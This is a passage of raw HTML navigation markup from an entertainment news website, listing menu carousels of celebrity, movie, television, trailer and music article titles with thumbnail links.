                        <a href="https://celebritycafemagazine.com/horror/found-tv-to-debut-human-hibachi-3-the-last-supper-as-a-world-premiere/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="FOUND TV to Debut Human Hibachi 3: The Last Supper as a World Premiere" title="FOUND TV to Debut Human Hibachi 3: The Last Supper as a World Premiere" decoding="async" data-src="https://horrornews.net/wp-content/uploads/2026/01/FOUND-Press-Feature-Image-16x9-Human-Hibachi-3-1-660x330.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/found-tv-to-debut-human-hibachi-3-the-last-supper-as-a-world-premiere/">FOUND TV to Debut Human Hibachi 3: The Last Supper as a World Premiere</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/trailers/">Trailers</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="93" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Masters of the Universe&#8217; Teaser" title="&#8216;Masters of the Universe&#8217; Teaser" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/Y6E9voXE/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/masters-of-the-universe-teaser/">&#8216;Masters of the Universe&#8217; Teaser</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/heel-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#039;Heel&#039; Trailer" title="&#039;Heel&#039; Trailer" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/5GooeR7u/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/heel-trailer/">&#039;Heel&#039; Trailer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Queen of Chess&#8217; Trailer | Moviefone" title="&#8216;Queen of Chess&#8217; Trailer | Moviefone" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/VOLkGvvZ/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/">&#8216;Queen of Chess&#8217; Trailer | Moviefone</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#039;The Bride!&#039; Trailer" title="&#039;The Bride!&#039; Trailer" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/zMBlIIRY/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/">&#039;The Bride!&#039; Trailer</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-61754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61754 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/music-video-of-the-day/">Music Video of the Day</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="489" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/eros-ramazzotti-alicia-keys-laurora-official-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Eros Ramazzotti, Alicia Keys &#8211; L&#8217;aurora (Official Video)" title="Eros Ramazzotti, Alicia Keys &#8211; L&#8217;aurora (Official Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1769283710_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/eros-ramazzotti-alicia-keys-laurora-official-video/">Eros Ramazzotti, Alicia Keys &#8211; L&#8217;aurora (Official Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/mae-stephens-done-with-u-official-music-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mae Stephens &#8211; Done With U (Official Music Video)" title="Mae Stephens &#8211; Done With U (Official Music Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1769197264_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/mae-stephens-done-with-u-official-music-video/">Mae Stephens &#8211; Done With U (Official Music Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/lamb-of-god-parasocial-christ-official-music-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lamb of God &#8211; Parasocial Christ (Official Music Video)" title="Lamb of God &#8211; Parasocial Christ (Official Music Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1769110816_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/lamb-of-god-parasocial-christ-official-music-video/">Lamb of God &#8211; Parasocial Christ (Official Music Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/sabri-loved-you-official-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="SABRI &#8211; Loved You (Official Video)" title="SABRI &#8211; Loved You (Official Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1769024365_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/sabri-loved-you-official-video/">SABRI &#8211; Loved You (Official Video)</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://celebritycafemagazine.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://celebritycafemagazine.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://celebritycafemagazine.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/news-gossip/">News &amp; Gossip</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="87" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/maren-morris-ryan-hurd-reunite-2-years-after-divorce/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Maren Morris, Ryan Hurd Reunite 2 Years After Divorce" title="Maren Morris, Ryan Hurd Reunite 2 Years After Divorce" decoding="async" fetchpriority="high" data-src="https://akns-images.eonline.com/eol_images/Entire_Site/2023917/cr_1200x1200-231017154924-GettyImages-1657480960.jpg?fit=around%7C1080:1080&amp;output-quality=90&amp;crop=1080:1080;center,top" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/maren-morris-ryan-hurd-reunite-2-years-after-divorce/">Maren Morris, Ryan Hurd Reunite 2 Years After Divorce</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/josh-hutcherson-credits-new-show-and-bromance-for-reigniting-his-life-and-relationship/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Josh Hutcherson Credits New Show And Bromance For Reigniting His Life And Relationship" title="Josh Hutcherson Credits New Show And Bromance For Reigniting His Life And Relationship" decoding="async" data-src="https://celebrityinsider.org/wp-content/uploads/2025/08/josh-hutcherson-teams-up-with-hill-s-pet-nutrition-to-support-shelter-dogs-e1755113325173.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/josh-hutcherson-credits-new-show-and-bromance-for-reigniting-his-life-and-relationship/">Josh Hutcherson Credits New Show And Bromance For Reigniting His Life And Relationship</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/aj-mcleans-estranged-wife-rochelle-is-hospitalized-after-health-scare/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AJ McLean’s Estranged Wife Rochelle Is Hospitalized After Health Scare" title="AJ McLean’s Estranged Wife Rochelle Is Hospitalized After Health Scare" decoding="async" data-src="https://www.usmagazine.com/wp-content/uploads/2026/01/GettyImages-462517538AJ-McLeans-Estranged-Wife-Rochelle-Is-Hospitalized-After-Health-Scare.jpg?crop=0px%2C72px%2C1397px%2C733px&amp;resize=1200%2C630&amp;quality=47&amp;strip=all" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/aj-mcleans-estranged-wife-rochelle-is-hospitalized-after-health-scare/">AJ McLean’s Estranged Wife Rochelle Is Hospitalized After Health Scare</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/start-the-new-year-by-investing-in-yourself-hollywood-life/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Start the New Year by Investing in Yourself – Hollywood Life" title="Start the New Year by Investing in Yourself – Hollywood Life" decoding="async" data-src="https://hollywoodlife.com/wp-content/uploads/2026/01/January2026_WebImages_1200x8123_94a0ea7f-fd7a-4a94-b822-cca0323a5ffa-e1769201220913.jpeg?fit=1200%2C678" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/news-gossip/start-the-new-year-by-investing-in-yourself-hollywood-life/">Start the New Year by Investing in Yourself – Hollywood Life</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1065 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/movies/">Movies</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/441-million-sci-fi-robots-movie-is-leaving-netflix-shortly/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="1 Million Sci-Fi Robots Movie Is Leaving Netflix Shortly" title="1 Million Sci-Fi Robots Movie Is Leaving Netflix Shortly" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Netflix-Logo-2-1.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/441-million-sci-fi-robots-movie-is-leaving-netflix-shortly/">$441 Million Sci-Fi Robots Movie Is Leaving Netflix Shortly</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/best-superhero-movies-on-hbo-max-january-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Superhero Movies on HBO Max (January 2026)" title="Best Superhero Movies on HBO Max (January 2026)" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2024/11/MixCollage-05-Nov-2024-07-38-PM-3359.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/best-superhero-movies-on-hbo-max-january-2026/">Best Superhero Movies on HBO Max (January 2026)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/shia-labeouf-opens-up-about-horrible-holes-filming-experience/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Shia LaBeouf Opens up About ‘Horrible’ Holes Filming Experience" title="Shia LaBeouf Opens up About ‘Horrible’ Holes Filming Experience" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/download-2026-01-23T165741.804.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/shia-labeouf-opens-up-about-horrible-holes-filming-experience/">Shia LaBeouf Opens up About ‘Horrible’ Holes Filming Experience</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/return-to-silent-hill-star-reveals-deleted-sex-scene-from-horror-movie/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Return to Silent Hill Star Reveals Deleted Sex Scene From Horror Movie" title="Return to Silent Hill Star Reveals Deleted Sex Scene From Horror Movie" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Return-to-Silent-Hill.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/movies/return-to-silent-hill-star-reveals-deleted-sex-scene-from-horror-movie/">Return to Silent Hill Star Reveals Deleted Sex Scene From Horror Movie</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/donald-trump-makes-blunt-declaration-about-super-bowl-lx-performers-bad-bunny-green-day/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Donald Trump Makes Blunt Declaration About Super Bowl LX Performers Bad Bunny &#038; Green Day" title="Donald Trump Makes Blunt Declaration About Super Bowl LX Performers Bad Bunny &#038; Green Day" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/GettyImages-2168330769-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/donald-trump-makes-blunt-declaration-about-super-bowl-lx-performers-bad-bunny-green-day/">Donald Trump Makes Blunt Declaration About Super Bowl LX Performers Bad Bunny &#038; Green Day</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/docs-most-polarizing-character-is-westsides-last-line-of-defense/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Doc&#8217;s Most Polarizing Character Is Westside&#8217;s Last Line of Defense" title="Doc&#8217;s Most Polarizing Character Is Westside&#8217;s Last Line of Defense" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/DOC_S2_SC4_0128_f-1-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/docs-most-polarizing-character-is-westsides-last-line-of-defense/">Doc&#8217;s Most Polarizing Character Is Westside&#8217;s Last Line of Defense</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/60-minutes-viewers-leave-as-ratings-plunge/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8217;60 Minutes&#8217; Viewers Leave As Ratings Plunge" title="&#8217;60 Minutes&#8217; Viewers Leave As Ratings Plunge" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Sharyn-Alfonsi-on-60-Minutes-YouTube.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/60-minutes-viewers-leave-as-ratings-plunge/">&#8217;60 Minutes&#8217; Viewers Leave As Ratings Plunge</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/television/wonder-man-stars-yahya-abdul-mateen-ii-and-sir-ben-kingsley-on-how-acting-brings-their-characters-together-exclusive/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Wonder Man&#8217; Stars Yahya Abdul-Mateen II and Sir Ben Kingsley on How Acting Brings Their Characters Together (Exclusive)" title="&#8216;Wonder Man&#8217; Stars Yahya Abdul-Mateen II and Sir Ben Kingsley on How Acting Brings Their Characters Together (Exclusive)" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/wonder-man-yahya-abdul-mateen-ii-ben-kingsley-jr-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/television/wonder-man-stars-yahya-abdul-mateen-ii-and-sir-ben-kingsley-on-how-acting-brings-their-characters-together-exclusive/">&#8216;Wonder Man&#8217; Stars Yahya Abdul-Mateen II and Sir Ben Kingsley on How Acting Brings Their Characters Together (Exclusive)</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/music/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="90" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/january-17th-to-january-23rd/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="January 17th to January 23rd" title="January 17th to January 23rd" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/songs-of-the-week-13-to-19-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/january-17th-to-january-23rd/">January 17th to January 23rd</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/steven-drozd-says-flaming-lips-exit-followed-his-decision-to-stop-touring/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Steven Drozd Says Flaming Lips Exit Followed His Decision to Stop Touring" title="Steven Drozd Says Flaming Lips Exit Followed His Decision to Stop Touring" decoding="async" data-src="https://media.pitchfork.com/photos/6973c6514f50aeefe486176d/16:9/w_1280,c_limit/MixCollage-23-Jan-2026-02-04-PM-7818.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/steven-drozd-says-flaming-lips-exit-followed-his-decision-to-stop-touring/">Steven Drozd Says Flaming Lips Exit Followed His Decision to Stop Touring</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/bts-arirang-world-tour-dream-setlist/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BTS Arirang World Tour: Dream Setlist" title="BTS Arirang World Tour: Dream Setlist" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/bts-grammys-2022-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/bts-arirang-world-tour-dream-setlist/">BTS Arirang World Tour: Dream Setlist</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/we-had-the-itch-to-do-something-together-again/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="We had the itch to do something together again" title="We had the itch to do something together again" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/NMEAR_NME-GLASTO-2023-ARCTIC-MONKEYS-LIVE-31-PHOTO-CREDIT-ANDY-FORD@2000x1270.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music/we-had-the-itch-to-do-something-together-again/">We had the itch to do something together again</a></h3>
                </div>
                        </div>
                    </div>
